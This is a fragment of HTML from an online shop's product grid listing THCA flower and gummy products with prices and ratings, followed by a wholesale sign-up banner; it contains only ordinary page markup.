	<a href="https://levit8ed.com/product/thca-flower-for-sale-purple-cookies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/09/purple-cookies-thc-a-flower-indica-1-gram-singles-high-exotic-flower-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thca flower for sale purple cookies strain thca flowers, thca flower, tcha flower thca flower grams" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/09/purple-cookies-thc-a-flower-indica-1-gram-singles-high-exotic-flower-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/09/purple-cookies-thc-a-flower-indica-1-gram-singles-high-exotic-flower-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/09/purple-cookies-thc-a-flower-indica-1-gram-singles-high-exotic-flower-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/09/purple-cookies-thc-a-flower-indica-1-gram-singles-high-exotic-flower-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/09/purple-cookies-thc-a-flower-indica-1-gram-singles-high-exotic-flower-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/09/purple-cookies-thc-a-flower-indica-1-gram-singles-high-exotic-flower-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/09/purple-cookies-thc-a-flower-indica-1-gram-singles-high-exotic-flower.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Zen Exotic THCA Flower — Purple Cookies (Indica) — 1 Gram Singles, 28 Count</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/thca-flower-for-sale-purple-cookies/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21162" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="21162" data-product_sku="PURP-COOKIE" aria-label="Select options for &ldquo;Zen Exotic THCA Flower — Purple Cookies (Indica) — 1 Gram Singles, 28 Count&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21162" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-21141 status-publish first instock product_cat-bundles product_cat-concentrates product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-moonrocks product_cat-natural-anxiety-relief product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-wholesale-and-bulk product_cat-zen product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/diamond-infused-thca-flower-snowballs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/09/diamond-infused-thca-flower-snow-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thca snowballs" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/09/diamond-infused-thca-flower-snow-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/09/diamond-infused-thca-flower-snow-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/09/diamond-infused-thca-flower-snow-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/09/diamond-infused-thca-flower-snow-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/09/diamond-infused-thca-flower-snow-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/09/diamond-infused-thca-flower-snow-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/09/diamond-infused-thca-flower-snow.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Zen Diamond Infused THCA Flower Snowballs (3.5g)</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/diamond-infused-thca-flower-snowballs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21141" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="21141" data-product_sku="SNOWBALLS" aria-label="Select options for &ldquo;Zen Diamond Infused THCA Flower Snowballs (3.5g)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21141" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-21006 status-publish first instock product_cat-bulk-thca-flower product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-levit8 product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-wholesale-and-bulk product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/wham-weed-strain-thca-flower/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/09/wham-weed-strain-thca-flowers-thca-flower-levit8-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="wham weed strain thca flowers, thca flower, tcha flower" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/09/wham-weed-strain-thca-flowers-thca-flower-levit8-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/09/wham-weed-strain-thca-flowers-thca-flower-levit8-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/09/wham-weed-strain-thca-flowers-thca-flower-levit8-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/09/wham-weed-strain-thca-flowers-thca-flower-levit8-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/09/wham-weed-strain-thca-flowers-thca-flower-levit8-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/09/wham-weed-strain-thca-flowers-thca-flower-levit8-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/09/wham-weed-strain-thca-flowers-thca-flower-levit8.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Wham THCA Flower (Hybrid)</h2><div class="star-rating" role="img" aria-label="Rated 3.67 out of 5"><span style="width:73.4%">Rated <strong class="rating">3.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,450.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/wham-weed-strain-thca-flower/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21006" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="21006" data-product_sku="WHAM-WEED" aria-label="Select options for &ldquo;Wham THCA Flower (Hybrid)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21006" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-20934 status-publish first instock product_cat-bulk-thca-flower product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-levit8 product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-wholesale-and-bulk product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/cherry-garcia-thca-flower/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/09/Cherry-Garcia-THCA-Flower-Strain-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thca hemp flower pound" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/09/Cherry-Garcia-THCA-Flower-Strain-1-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/09/Cherry-Garcia-THCA-Flower-Strain-1-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/09/Cherry-Garcia-THCA-Flower-Strain-1-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/09/Cherry-Garcia-THCA-Flower-Strain-1-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/09/Cherry-Garcia-THCA-Flower-Strain-1-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/09/Cherry-Garcia-THCA-Flower-Strain-1-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/09/Cherry-Garcia-THCA-Flower-Strain-1.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Cherry Garcia THCA Flower (Hybrid)</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,450.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/cherry-garcia-thca-flower/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20934" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="20934" data-product_sku="CHERRY-MAN" aria-label="Select options for &ldquo;Cherry Garcia THCA Flower (Hybrid)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20934" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-20680 status-publish first instock product_cat-bulk-thca-flower product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-levit8 product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-wholesale-and-bulk product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/white-fire-wifi-og-thca-flower/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/09/white-fire-wifi-og-strain-thca-usa-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="white fire og strain wifi og thca flowers strain flower" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/09/white-fire-wifi-og-strain-thca-usa-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/09/white-fire-wifi-og-strain-thca-usa-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/09/white-fire-wifi-og-strain-thca-usa-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/09/white-fire-wifi-og-strain-thca-usa-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/09/white-fire-wifi-og-strain-thca-usa-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/09/white-fire-wifi-og-strain-thca-usa-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/09/white-fire-wifi-og-strain-thca-usa.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">White Fire OG aka &#8220;WiFi OG&#8221; THCA Flower (Hybrid)</h2><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,450.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/white-fire-wifi-og-thca-flower/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20680" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="20680" data-product_sku="WIFI-OG" aria-label="Select options for &ldquo;White Fire OG aka &quot;WiFi OG&quot; THCA Flower (Hybrid)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20680" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-20542 status-publish first instock product_cat-all-edibles product_cat-delta-9-thc product_cat-full-spectrum product_cat-gummies product_cat-levit8 product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-thca product_cat-wholesale-and-bulk product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/veganic-thca-live-sugar-gummies-100mg-total/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/06/thca-live-sugar-gummies-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thca gummies" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/06/thca-live-sugar-gummies-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/06/thca-live-sugar-gummies-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/06/thca-live-sugar-gummies-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/06/thca-live-sugar-gummies-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/06/thca-live-sugar-gummies.jpg 600w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Veganic THCA Live Sugar Gummies (100mg Total Cannabinoids) — Buy in Bulk</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,000.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/veganic-thca-live-sugar-gummies-100mg-total/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20542" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="20542" data-product_sku="THCAGMY" aria-label="Select options for &ldquo;Veganic THCA Live Sugar Gummies (100mg Total Cannabinoids) — Buy in Bulk&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20542" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-20471 status-publish first onbackorder product_cat-bulk-thca-flower product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-levit8 product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-wholesale-and-bulk product_tag-thca has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://levit8ed.com/product/jungle-driver-thca-flower/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/09/jungle-strains-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="jungle driver thca flower strain" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/09/jungle-strains-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/09/jungle-strains-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/09/jungle-strains-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/09/jungle-strains-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/09/jungle-strains-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/09/jungle-strains-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/09/jungle-strains.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Jungle Driver THCA Flower (Hybrid)</h2><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
</a><a href="https://levit8ed.com/product/jungle-driver-thca-flower/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20471" data-quantity="1" class="button wp-element-button product_type_variable" data-product_id="20471" data-product_sku="JUNGLE-DRIVER" aria-label="Select options for &ldquo;Jungle Driver THCA Flower (Hybrid)&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20471" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-20453 status-publish first instock product_cat-bulk-thca-flower product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-levit8 product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-wholesale-and-bulk product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/blue-nerds-thca-flower/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/09/blue-nerds-thca-hemp-flower-strain-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="blue nerds strain thca flower" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/09/blue-nerds-thca-hemp-flower-strain-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/09/blue-nerds-thca-hemp-flower-strain-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/09/blue-nerds-thca-hemp-flower-strain-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/09/blue-nerds-thca-hemp-flower-strain-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/09/blue-nerds-thca-hemp-flower-strain-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/09/blue-nerds-thca-hemp-flower-strain-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/09/blue-nerds-thca-hemp-flower-strain.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Blue Nerds THCA Flower (Hybrid)</h2><div class="star-rating" role="img" aria-label="Rated 3.00 out of 5"><span style="width:60%">Rated <strong class="rating">3.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,450.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/blue-nerds-thca-flower/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20453" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="20453" data-product_sku="BLUE-NERDS" aria-label="Select options for &ldquo;Blue Nerds THCA Flower (Hybrid)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20453" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-20244 status-publish first instock product_cat-bulk-thca-flower product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-levit8 product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-wholesale-and-bulk product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/custom-build-thca-flowers-variety-bundles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/08/34634667-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thca flowers, blue nerds strain" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/08/34634667-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/08/34634667-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/08/34634667-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/08/34634667-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/08/34634667-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/08/34634667-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/08/34634667.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Build Your Own Bulk Zen Exotic THCA Flower Bundles: Customize Pounds, Quarter Pounds or Ounces</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>170.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,550.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/custom-build-thca-flowers-variety-bundles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20244" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="20244" data-product_sku="" aria-label="Select options for &ldquo;Build Your Own Bulk Zen Exotic THCA Flower Bundles: Customize Pounds, Quarter Pounds or Ounces&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20244" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-20076 status-publish first instock product_cat-bulk-thca-flower product_cat-delta-9-thc product_cat-flower-smokeables product_cat-full-spectrum product_cat-levit8 product_cat-natural-sleep-medicine-near-me product_cat-pain-relief-center product_cat-smokeables product_cat-thca product_cat-thca-flower product_cat-wholesale-and-bulk product_tag-thca has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://levit8ed.com/product/charlie-sheen-og-thca-flower/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="450" src="https://levit8ed.com/wp-content/uploads/2024/08/Charlie-Sheen-OG-strain-thca-flower-sativa-hybrid-WINNING-USA-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Charlie Sheen OG thca flower thca flowers all sizes ounces pounds" decoding="async" srcset="https://levit8ed.com/wp-content/uploads/2024/08/Charlie-Sheen-OG-strain-thca-flower-sativa-hybrid-WINNING-USA-450x450.jpg 450w, https://levit8ed.com/wp-content/uploads/2024/08/Charlie-Sheen-OG-strain-thca-flower-sativa-hybrid-WINNING-USA-100x100.jpg 100w, https://levit8ed.com/wp-content/uploads/2024/08/Charlie-Sheen-OG-strain-thca-flower-sativa-hybrid-WINNING-USA-600x600.jpg 600w, https://levit8ed.com/wp-content/uploads/2024/08/Charlie-Sheen-OG-strain-thca-flower-sativa-hybrid-WINNING-USA-300x300.jpg 300w, https://levit8ed.com/wp-content/uploads/2024/08/Charlie-Sheen-OG-strain-thca-flower-sativa-hybrid-WINNING-USA-150x150.jpg 150w, https://levit8ed.com/wp-content/uploads/2024/08/Charlie-Sheen-OG-strain-thca-flower-sativa-hybrid-WINNING-USA-768x768.jpg 768w, https://levit8ed.com/wp-content/uploads/2024/08/Charlie-Sheen-OG-strain-thca-flower-sativa-hybrid-WINNING-USA.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Charlie Sheen OG THCA Flower (Sativa)</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,450.00</bdi></span></span>
</a><a href="https://levit8ed.com/product/charlie-sheen-og-thca-flower/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20076" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="20076" data-product_sku="OG-SHEEN" aria-label="Select options for &ldquo;Charlie Sheen OG THCA Flower (Sativa)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20076" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9f6b548 elementor-widget elementor-widget-spacer" data-id="9f6b548" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a4608ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a4608ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a7dce0" data-id="7a7dce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53004de2 elementor-widget elementor-widget-heading" data-id="53004de2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Wanna Buy Bulk &amp; Wholesale?</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-27df3b2d elementor-widget elementor-widget-heading" data-id="27df3b2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://levit8ed.com/wholesale-application/" target="_blank">apply for our exclusive online B2B shopping portal</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2c0a30af elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2c0a30af" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="http://levit8ed.com/wholesale-application/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a73f32b" data-id="1a73f32b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45aba46b elementor-widget elementor-widget-image" data-id="45aba46b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
